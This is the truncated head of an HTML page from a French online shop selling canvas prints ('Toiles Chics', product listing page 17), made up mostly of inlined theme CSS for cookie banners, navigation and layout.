

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toileschics.com/nos-produits/page/17/
body_size: 54605
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://toileschics.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Tous nos produits - Toiles Chics - Part 17</title>
<style id="rocket-critical-css">#cookie-law-info-bar{font-size:15px;margin:0 auto;padding:12px 10px;position:absolute;text-align:center;box-sizing:border-box;width:100%;z-index:9999;display:none;left:0px;font-weight:300;box-shadow:0 -1px 10px 0 rgba(172,171,171,0.3)}#cookie-law-info-again{font-size:10pt;margin:0;padding:5px 10px;text-align:center;z-index:9999;box-shadow:#161616 2px 2px 5px 2px}#cookie-law-info-bar span{vertical-align:middle}.cli-plugin-button,.cli-plugin-button:visited{display:inline-block;padding:9px 12px;color:#fff;text-decoration:none;position:relative;margin-left:5px;text-decoration:none}.cli-plugin-button,.cli-plugin-button:visited,.medium.cli-plugin-button,.medium.cli-plugin-button:visited{font-size:13px;font-weight:400;line-height:1}.cli-plugin-button{margin-top:5px}.cli-bar-popup{-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:20px}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.cli-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.cli-px-0{padding-left:0;padding-right:0}.cli-btn{font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;display:none}.cli-modal-backdrop.cli-fade{opacity:0}.cli-modal a{text-decoration:none}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}@media (min-width:576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem * 2))}}@media (min-width:992px){.cli-modal .cli-modal-dialog{max-width:900px}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;background-color:#fff;background-clip:padding-box;border-radius:.3rem;outline:0}.cli-modal .cli-modal-close{position:absolute;right:10px;top:10px;z-index:1;padding:0;background-color:transparent!important;border:0;-webkit-appearance:none;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff}.cli-tab-content{background:#ffffff}.cli-tab-content{width:100%;padding:30px}@media (max-width:767px){.cli-tab-content{padding:30px 10px}}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.cli-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.cli-px-0{padding-left:0;padding-right:0}.cli-btn{font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;-webkit-transform:scale(0);transform:scale(0)}.cli-modal-backdrop.cli-fade{opacity:0}.cli-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;transform:scale(0);overflow:hidden;outline:0;display:none}.cli-modal a{text-decoration:none}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}@media (min-width:576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem * 2))}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;background-color:#fff;background-clip:padding-box;border-radius:.2rem;box-sizing:border-box;outline:0}.cli-tab-content{background:#ffffff}.cli-tab-content{width:100%;padding:5px 30px 5px 5px;box-sizing:border-box}@media (max-width:767px){.cli-tab-content{padding:30px 10px}}.cli-tab-footer .cli-btn{background-color:#00acad;padding:10px 15px;text-decoration:none}.cli-tab-footer .wt-cli-privacy-accept-btn{background-color:#61a229;color:#ffffff;border-radius:0}.cli-tab-footer{width:100%;text-align:right;padding:20px 0}.cli-col-12{width:100%}.cli-tab-header{display:flex;justify-content:space-between}.cli-tab-header a:before{width:10px;height:2px;left:0;top:calc(50% - 1px)}.cli-tab-header a:after{width:2px;height:10px;left:4px;top:calc(50% - 5px);-webkit-transform:none;transform:none}.cli-tab-header a:before{width:7px;height:7px;border-right:1px solid #4a6e78;border-bottom:1px solid #4a6e78;content:" ";transform:rotate(-45deg);margin-right:10px}.cli-tab-header a.cli-nav-link{position:relative;display:flex;align-items:center;font-size:14px;color:#000;text-transform:capitalize}.cli-tab-header{border-radius:5px;padding:12px 15px;background-color:#f2f2f2}.cli-modal .cli-modal-close{position:absolute;right:0;top:0;z-index:1;-webkit-appearance:none;width:40px;height:40px;padding:0;border-radius:50%;padding:10px;background:transparent;border:none;min-width:40px}.cli-tab-container h4{font-family:inherit;font-size:16px;margin-bottom:15px;margin:10px 0}#cliSettingsPopup .cli-tab-section-container{padding-top:12px}.cli-privacy-content-text{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000}.cli-tab-content{display:none}.cli-tab-section .cli-tab-content{padding:10px 20px 5px 20px}.cli-tab-section{margin-top:5px}@media (min-width:992px){.cli-modal .cli-modal-dialog{max-width:645px}}.cli-privacy-overview:not(.cli-collapsed) .cli-privacy-content{max-height:60px;overflow:hidden}a.cli-privacy-readmore{font-size:12px;margin-top:12px;display:inline-block;padding-bottom:0;color:#000;text-decoration:underline}.cli-modal-footer{position:relative}a.cli-privacy-readmore:before{content:attr(data-readmore-text)}.cli-modal-close svg{fill:#000}span.cli-necessary-caption{color:#000;font-size:12px}.cli-tab-container .cli-row{max-height:500px;overflow-y:auto}.wt-cli-sr-only{display:none;font-size:16px}.wt-cli-necessary-checkbox{display:none!important}.wt-cli-privacy-overview-actions{padding-bottom:0}.wt-cli-cookie-description{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000}@font-face{font-family:'montserrat-medium';src:url('/wp-content/uploads/useanyfont/171029020839Montserrat-Medium.woff') format('woff');font-display:swap}@font-face{font-family:'montserrat-a-medium';src:url('/wp-content/uploads/useanyfont/171029020953Montserrat-A-Medium.woff') format('woff');font-display:swap}h4{font-family:'montserrat-a-medium'!important}h3,h4{font-family:'montserrat-medium'!important}.easy-notification-bar{--enb-close-offset:20px;--enb-close-svg-dims:24px;--enb-padding-x:1em;--enb-padding-y:0.7em;width:100%;background:var(--enb-background, var(--wpex-accent, #0073aa));color:var(--enb-color, var(--wpex-on-accent, #fff));padding:var(--enb-padding-y) var(--enb-padding-x);font-size:16px;line-height:1.8;position:relative;z-index:99;box-sizing:border-box}.enb-system-font{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif}.easy-notification-bar-container{display:flex;flex-wrap:wrap;align-items:center;gap:1em}.easy-notification-bar--align_center .easy-notification-bar-container{justify-content:center;text-align:center}.easy-notification-bar-button a{display:inline-block;padding:0.1em 1.25em}.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-dots{position:absolute;bottom:20px;width:100%;text-align:center}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-family:sans-serif}body{margin:0}footer,header,main{display:block}a{background-color:transparent}b,strong{font-weight:inherit;font-weight:bolder}img{border-style:none}svg:not(:root){overflow:hidden}button,input,textarea{font:inherit}button,input{overflow:visible}button{text-transform:none}[type=submit],button,html [type=button]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button:-moz-focusring,input:-moz-focusring{outline:1px dotted ButtonText}textarea{overflow:auto}[type=checkbox]{box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}*,:after,:before,html{box-sizing:border-box}html{background-attachment:fixed}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#777}img{display:inline-block;height:auto;max-width:100%;vertical-align:middle}p:empty{display:none}a,button,input{touch-action:manipulation}.col{margin:0;padding:0 15px 30px;position:relative;width:100%}.col-inner{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;flex:1 0 auto;margin-left:auto;margin-right:auto;position:relative;width:100%}@media screen and (min-width:850px){.col:first-child .col-inner{margin-left:auto;margin-right:0}.col+.col .col-inner{margin-left:0;margin-right:auto}}@media screen and (max-width:849px){.col{padding-bottom:30px}}@media screen and (min-width:850px){.row-divided>.col+.col:not(.large-12){border-left:1px solid #ececec}}@media screen and (min-width:850px){.large-3{flex-basis:25%;max-width:25%}.large-6{flex-basis:50%;max-width:50%}.large-columns-3>.col{flex-basis:33.3333333333%;max-width:33.3333333333%}.large-columns-4>.col{flex-basis:25%;max-width:25%}}.container,.row{margin-left:auto;margin-right:auto;width:100%}.container{padding-left:15px;padding-right:15px}.container,.row{max-width:1080px}.row.row-small{max-width:1065px}.row.row-large{max-width:1110px}.flex-row{align-items:center;display:flex;flex-flow:row nowrap;justify-content:space-between;width:100%}.header .flex-row{height:100%}.flex-col{max-height:100%}.flex-grow{-ms-flex-negative:1;-ms-flex-preferred-size:auto!important;flex:1}.flex-center{margin:0 auto}.flex-left{margin-right:auto}.flex-right{margin-left:auto}.flex-has-center>.flex-row>.flex-col:not(.flex-center){flex:1}@media (min-width:850px){.col2-set{display:flex}.col2-set>div+div{padding-left:30px}}.grid-col>.col-inner{height:100%}.grid-col .col-inner>.img,.grid-col .image-cover,.grid-col .image-cover img,.grid-col .slider,.grid-col .slider-wrapper,.grid-col .slider:not(.flickity-enabled),.grid-col .slider>.img,.grid-col>.col-inner>.img,.grid-col>.col-inner>.img .img-inner>img,.grid-col>.col-inner>.img div{bottom:0;height:100%;-o-object-fit:cover;object-fit:cover;padding:0!important;position:absolute!important;top:0;width:100%}@media (-ms-high-contrast:none){.payment-icon svg{max-width:50px}.nav>li>a>i{top:-1px}}.row{display:flex;flex-flow:row wrap;width:100%}.row.row-grid{display:block}.row.row-grid>.col{float:left}.lightbox-content .row:not(.row-collapse){margin-left:-15px;margin-right:-15px;padding-left:0;padding-right:0;width:auto}.row-small>.col{margin-bottom:0;padding:0 9.8px 19.6px}@media screen and (min-width:850px){.row-large{padding-left:0;padding-right:0}.row-large>.col{margin-bottom:0;padding:0 30px 30px}}.nav-dropdown{background-color:#fff;color:#777;display:table;left:-99999px;margin:0;max-height:0;min-width:260px;opacity:0;padding:20px 0;position:absolute;text-align:left;visibility:hidden;z-index:9}.nav-dropdown:after{clear:both;content:"";display:block;height:0;visibility:hidden}.nav-dropdown li{display:block;margin:0;vertical-align:top}.nav-dropdown li ul{margin:0;padding:0}.nav-dropdown>li.html{min-width:260px}.nav-column li>a,.nav-dropdown>li>a{display:block;line-height:1.3;padding:10px 20px;width:auto}.nav-column>li:last-child:not(.nav-dropdown-col)>a,.nav-dropdown>li:last-child:not(.nav-dropdown-col)>a{border-bottom:0!important}.nav-dropdown>li.nav-dropdown-col{display:table-cell;min-width:160px;text-align:left;white-space:nowrap;width:160px}.nav-dropdown>li.nav-dropdown-col:not(:last-child){border-right:1px solid transparent}.nav-dropdown .menu-item-has-children>a,.nav-dropdown .nav-dropdown-col>a{color:#000;font-size:.8em;font-weight:bolder;text-transform:uppercase}.nav-dropdown.nav-dropdown-simple>li.nav-dropdown-col{border-color:#f1f1f1}.nav-dropdown.nav-dropdown-simple li.html{padding:0 20px 10px}.nav-dropdown-has-arrow li.has-dropdown:after,.nav-dropdown-has-arrow li.has-dropdown:before{border:solid transparent;bottom:-2px;content:"";height:0;left:50%;opacity:0;position:absolute;width:0;z-index:10}.nav-dropdown-has-arrow li.has-dropdown:after{border-color:hsla(0,0%,87%,0) hsla(0,0%,87%,0) #fff;border-width:8px;margin-left:-8px}.nav-dropdown-has-arrow li.has-dropdown:before{border-width:11px;margin-left:-11px;z-index:-999}.nav-dropdown-has-shadow .nav-dropdown{box-shadow:1px 1px 15px rgba(0,0,0,.15)}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color:#ddd}.nav-dropdown-has-border .nav-dropdown{border:2px solid #ddd}.nav p{margin:0;padding-bottom:0}.nav,.nav ul:not(.nav-dropdown){margin:0;padding:0}.nav{align-items:center;display:flex;flex-flow:row wrap;width:100%}.nav,.nav>li{position:relative}.nav>li{display:inline-block;list-style:none;margin:0 7px;padding:0}.nav>li>a{align-items:center;display:inline-flex;flex-wrap:wrap;padding:10px 0}.nav-small.nav>li.html{font-size:.75em}.nav-center{justify-content:center}.nav-left{justify-content:flex-start}.nav-right{justify-content:flex-end}@media (max-width:849px){.medium-nav-center{justify-content:center}}.nav-column>li>a,.nav-dropdown>li>a,.nav>li>a{color:hsla(0,0%,40%,.85)}.nav-column>li>a,.nav-dropdown>li>a{display:block}.nav li:first-child{margin-left:0!important}.nav li:last-child{margin-right:0!important}.nav-uppercase>li>a{font-weight:bolder;letter-spacing:.02em;text-transform:uppercase}@media (min-width:850px){.nav-divided>li{margin:0 .7em}.nav-divided>li+li>a:after{border-left:1px solid rgba(0,0,0,.1);content:"";height:15px;left:-1em;margin-top:-7px;position:absolute;top:50%;width:1px}}li.html form,li.html input{margin:0}.nav.nav-vertical{flex-flow:column}.nav.nav-vertical li{list-style:none;margin:0;width:100%}.nav-vertical li li{font-size:1em;padding-left:.5em}.nav-vertical>li{align-items:center;display:flex;flex-flow:row wrap}.nav-vertical>li ul{width:100%}.nav-vertical li li.menu-item-has-children{margin-bottom:1em}.nav-vertical li li.menu-item-has-children:not(:first-child){margin-top:1em}.nav-vertical>li>a,.nav-vertical>li>ul>li a{align-items:center;display:flex;flex-grow:1;width:auto}.nav-vertical li li.menu-item-has-children>a{color:#000;font-size:.8em;font-weight:bolder;text-transform:uppercase}.nav-vertical>li>ul li a{color:#666}.nav-vertical>li>ul{margin:0 0 2em;padding-left:1em}.nav .children{left:-99999px;opacity:0;position:fixed;transform:translateX(-10px)}@media (prefers-reduced-motion){.nav .children{opacity:1;transform:none}}.nav-sidebar.nav-vertical>li+li{border-top:1px solid #ececec}.nav-vertical>li+li{border-top:1px solid #ececec}.box a{display:inline-block}.box-image>div>a{display:block}.box-image{height:auto;margin:0 auto;overflow:hidden;position:relative}.box-image img{margin:0 auto;max-width:100%;width:100%}.button,button{background-color:transparent;border:1px solid transparent;border-radius:0;box-sizing:border-box;color:currentColor;display:inline-block;font-size:.97em;font-weight:bolder;letter-spacing:.03em;line-height:2.4em;margin-right:1em;margin-top:0;max-width:100%;min-height:2.5em;padding:0 1.2em;position:relative;text-align:center;text-decoration:none;text-rendering:optimizeLegibility;text-shadow:none;text-transform:uppercase;vertical-align:middle}.button.is-outline{line-height:2.19em}.button{background-color:var(--fs-color-primary);border-color:rgba(0,0,0,.05);color:#fff}.button.is-outline{background-color:transparent;border:2px solid}.is-outline{color:silver}.secondary{background-color:var(--fs-color-secondary)}.flex-col .button,.flex-col button,.flex-col input{margin-bottom:0}.is-divider{background-color:rgba(0,0,0,.1);display:block;height:3px;margin:1em 0;max-width:30px;width:100%}form{margin-bottom:0}input[type=email],input[type=password],input[type=search],input[type=text],textarea{background-color:#fff;border:1px solid #ddd;border-radius:0;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-sizing:border-box;color:#333;font-size:.97em;height:2.507em;max-width:100%;padding:0 .75em;vertical-align:middle;width:100%}@media (max-width:849px){input[type=email],input[type=password],input[type=search],input[type=text],textarea{font-size:1rem}}input[type=email],input[type=search],input[type=text],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{min-height:120px;padding-top:.7em}label{display:block;font-size:.9em;font-weight:700;margin-bottom:.4em}input[type=checkbox]{display:inline;font-size:16px;margin-right:10px}input[type=checkbox]+label{display:inline}.links>li>a:before,i[class^=icon-]{speak:none!important;display:inline-block;font-display:block;font-family:fl-icons!important;font-style:normal!important;font-variant:normal!important;font-weight:400!important;line-height:1.2;margin:0;padding:0;position:relative;text-transform:none!important}.button i,button i{top:-1.5px;vertical-align:middle}.button.icon{display:inline-block;margin-left:.12em;margin-right:.12em;min-width:2.5em;padding-left:.6em;padding-right:.6em}.button.icon i{font-size:1.2em}.button.icon.circle{padding-left:0;padding-right:0}.button.icon.circle>i{margin:0 8px}.button.icon.circle>i:only-child{margin:0}.nav>li>a>i{font-size:20px;vertical-align:middle}.nav>li>a>i+span{margin-left:5px}.nav>li>a>i.icon-search{font-size:1.2em}.nav>li>a>i.icon-menu{font-size:1.9em}.nav>li.has-icon>a>i{min-width:1em}.has-dropdown .icon-angle-down{font-size:16px;margin-left:.2em;opacity:.6}.image-icon{display:inline-block;height:auto;position:relative;vertical-align:middle}img{opacity:1}.img,.img .img-inner{position:relative}.img .img-inner{overflow:hidden}.img,.img img{width:100%}.overlay{background-color:rgba(0,0,0,.15);height:100%;left:-1px;right:-1px;top:0}.overlay{bottom:0;position:absolute}.image-cover{background-position:50% 50%;background-size:cover;height:auto;overflow:hidden;padding-top:100%;position:relative}.image-cover img{bottom:0;font-family:"object-fit:cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;right:0;top:0;width:100%}.image-tools{padding:10px;position:absolute}.image-tools a:last-child{margin-bottom:0}.image-tools.bottom.left{padding-right:0;padding-top:0}.image-tools.top.right{padding-bottom:0;padding-left:0}@media only screen and (max-device-width:1024px){.image-tools{opacity:1!important;padding:5px}}.lightbox-content{background-color:#fff;box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);margin:0 auto;max-width:875px;position:relative}.lightbox-content .lightbox-inner{padding:30px 20px}.mfp-hide{display:none!important}.loading-spin{position:relative}.loading-spin{animation:spin .6s linear infinite;border-bottom:3px solid rgba(0,0,0,.1)!important;border-left:3px solid var(--fs-color-primary);border-radius:50%;border-right:3px solid rgba(0,0,0,.1)!important;border-top:3px solid rgba(0,0,0,.1)!important;content:"";font-size:10px;height:30px;margin:0 auto;opacity:.8;text-indent:-9999em;width:30px}.dark.loading-spin{border:3px solid rgba(0,0,0,.1)!important;border-left-color:#fff!important}.loading-spin.centered{left:50%;margin-left:-15px;margin-top:-15px;position:absolute;top:50%;z-index:99}.loading-spin{border-radius:50%;height:30px;width:30px}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}label{color:#222}.slider-wrapper{position:relative}.slider-wrapper:last-child,.slider>.img{margin-bottom:0}.slider{position:relative;scrollbar-width:none}.slider:not(.flickity-enabled){-ms-overflow-style:-ms-autohiding-scrollbar;overflow-x:scroll;overflow-y:hidden;white-space:nowrap;width:auto}.slider::-webkit-scrollbar{height:0!important;width:0!important}.slider:not(.flickity-enabled)>*{display:inline-block!important;vertical-align:top;white-space:normal!important}.slider>div:not(.col){width:100%}a{color:var(--fs-experimental-link-color);text-decoration:none}a.plain{color:currentColor}ul.links{font-size:.85em;margin:5px 0}ul.links li{display:inline-block;margin:0 .4em}ul.links li a{color:currentColor}ul.links li:before{display:inline-block;font-family:fl-icons;margin-right:5px}ul.links li:first-child{margin-left:0}ul.links li:last-child{margin-right:0}ul{list-style:disc}ul{margin-top:0;padding:0}ul ul{margin:1.5em 0 1.5em 3em}li{margin-bottom:.6em}.button,button,input,textarea{margin-bottom:1em}form,p,ul{margin-bottom:1.3em}form p{margin-bottom:.5em}body{line-height:1.6}h3,h4{color:#555;margin-bottom:.5em;margin-top:0;text-rendering:optimizeSpeed;width:100%}h3{font-size:1.25em}h4{font-size:1.125em}@media (max-width:549px){h3,h4{font-size:1em}}p{margin-top:0}.uppercase{letter-spacing:.05em;line-height:1.05;text-transform:uppercase}.is-normal{font-weight:400}.uppercase{line-height:1.2;text-transform:uppercase}.is-small{font-size:.8em}.box-text p{margin-bottom:.1em;margin-top:.1em}.nav>li>a{font-size:.8em}.nav>li.html{font-size:.85em}.clearfix:after,.container:after,.row:after{clear:both;content:"";display:table}@media (max-width:549px){.hide-for-small{display:none!important}}@media (min-width:850px){.show-for-medium{display:none!important}}@media (max-width:849px){.hide-for-medium{display:none!important}.medium-text-center .pull-left,.medium-text-center .pull-right{float:none}.medium-text-center{float:none!important;text-align:center!important;width:100%!important}}.full-width{display:block;max-width:100%!important;padding-left:0!important;padding-right:0!important;width:100%!important}.pull-right{margin-right:0!important}.pull-left{margin-left:0!important}.mb-0{margin-bottom:0!important}.ml-0{margin-left:0!important}.pb-0{padding-bottom:0!important}.text-left{text-align:left}.text-center{text-align:center}.text-center>div,.text-center>div>div{margin-left:auto;margin-right:auto}.text-center .pull-left,.text-center .pull-right{float:none}.relative{position:relative!important}.fixed{position:fixed!important;z-index:12}.top{top:0}.right{right:0}.left{left:0}.bottom,.fill{bottom:0}.fill{height:100%;left:0;margin:0!important;padding:0!important;position:absolute;right:0;top:0}.pull-right{float:right}.pull-left{float:left}.circle{border-radius:999px!important;-o-object-fit:cover;object-fit:cover}.z-1{z-index:21}.z-top{z-index:9995}.inline-block{display:inline-block}.no-scrollbar{-ms-overflow-style:-ms-autohiding-scrollbar;scrollbar-width:none}.no-scrollbar::-webkit-scrollbar{height:0!important;width:0!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.hover-slide-in,.show-on-hover{filter:blur(0);opacity:0}.hover-slide-in{transform:translateY(100%) translateZ(0)}@media (prefers-reduced-motion){.hover-slide-in{transform:translateZ(0)}}.dark,.dark p{color:#f1f1f1}.nav-dark .is-outline,.nav-dark .nav>li>a{color:hsla(0,0%,100%,.8)}.nav-dark .nav-divided>li+li>a:after{border-color:hsla(0,0%,100%,.2)}.nav-dark .nav>li.html{color:#fff}:root{--flatsome-scroll-padding-top:calc(var(--flatsome--header--sticky-height, 0px) + var(--wp-admin--admin-bar--height, 0px))}html{overflow-x:hidden;scroll-padding-top:var(--flatsome-scroll-padding-top)}@supports (overflow:clip){body{overflow-x:clip}}#main,#wrapper{background-color:#fff;position:relative}.header,.header-wrapper{background-position:50% 0;background-size:cover;position:relative;width:100%;z-index:1001}.header-bg-color{background-color:hsla(0,0%,100%,.9)}.header-bottom,.header-top{align-items:center;display:flex;flex-wrap:no-wrap}.header-bg-color,.header-bg-image{background-position:50% 0}.header-top{background-color:var(--fs-color-primary);min-height:20px;position:relative;z-index:11}.header-main{position:relative;z-index:10}.header-bottom{min-height:35px;position:relative;z-index:9}.top-divider{border-top:1px solid;margin-bottom:-1px;opacity:.1}.nav-dark .top-divider{display:none}.header-shadow .header-wrapper{box-shadow:1px 1px 10px rgba(0,0,0,.15)}.header-full-width .container{max-width:100%!important}.widget{margin-bottom:1.5em}.widget ul{margin:0}.widget li{list-style:none}ul.menu>li{list-style:none;margin:0;text-align:left}ul.menu>li li{list-style:none}ul.menu>li>a{display:inline-block;flex:1;padding:6px 0}ul.menu>li:before{display:inline-block;font-family:fl-icons;margin-right:6px;opacity:.6}ul.menu>li li>a{display:inline-block;font-size:.9em;padding:3px 0}ul.menu>li+li{border-top:1px solid #ececec}ul.menu>li ul{border-left:1px solid #ddd;display:none;margin:0 0 10px 3px;padding-left:15px;width:100%}ul.menu>li ul li{border:0;margin:0}.wpcf7 p{margin:0;padding:0}.wpcf7 br{display:none}.wpcf7 label{display:inline-block;width:100%}.footer-wrapper{position:relative;width:100%}.footer{padding:30px 0 0}.footer-1{background-color:#fff}.footer-2{background-color:#777}.footer-1,.footer-2{border-top:1px solid rgba(0,0,0,.05)}.footer-secondary{padding:7.5px 0}.absolute-footer,html{background-color:#5b5b5b}.footer ul{margin:0}.absolute-footer{color:rgba(0,0,0,.5);font-size:.9em;padding:10px 0 15px}.absolute-footer ul{border-bottom:1px solid #ddd;opacity:.8;padding-bottom:5px}.absolute-footer.text-center ul{border:0;padding-top:5px}.back-to-top{bottom:20px;margin:0;opacity:0;right:20px;transform:translateY(30%)}.back-to-top.left{left:20px;right:unset}.logo{line-height:1;margin:0}.logo-tagline{font-size:.9em;font-style:italic;line-height:1;margin:.85em 0}.logo a{color:var(--fs-color-primary);display:block;font-size:32px;font-weight:bolder;margin:0;text-decoration:none;text-transform:uppercase}.logo img{display:block;width:auto}.header-logo-dark,.header-logo-sticky,.nav-dark .header-logo{display:none!important}.nav-dark .header-logo-dark{display:block!important}.nav-dark .logo a,.nav-dark .logo-tagline{color:#fff}.logo-left .logo{margin-left:0;margin-right:30px}.logo-center .flex-left{flex:1 1 0;order:1}.logo-center .logo{margin:0 30px;order:2;text-align:center}.logo-center .logo img{margin:0 auto}.logo-center .flex-right{flex:1 1 0;order:3}@media screen and (max-width:849px){.header-inner .nav{flex-wrap:nowrap}.medium-logo-center .flex-left{flex:1 1 0;order:1}.medium-logo-center .logo{margin:0 15px;order:2;text-align:center}.medium-logo-center .logo img{margin:0 auto}.medium-logo-center .flex-right{flex:1 1 0;order:3}}.payment-icons .payment-icon{background-color:rgba(0,0,0,.1);border-radius:5px;display:inline-block;margin:3px 3px 0;opacity:.6;padding:3px 5px 5px}.payment-icons .payment-icon svg{height:20px;vertical-align:middle;width:auto!important}.searchform-wrapper form{margin-bottom:0}.searchform-wrapper:not(.form-flat) .submit-button{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.searchform{position:relative}.searchform .button.icon{margin:0}.searchform .button.icon i{font-size:1.2em}.searchform-wrapper{width:100%}@media (max-width:849px){.searchform-wrapper{font-size:1rem}}.searchform-wrapper .autocomplete-suggestions{-webkit-overflow-scrolling:touch;max-height:50vh;overflow-y:scroll;overflow-y:auto}.header .search-form .autocomplete-suggestions{max-height:80vh}.header .search-form .live-search-results{background-color:hsla(0,0%,100%,.95);box-shadow:0 0 10px 0 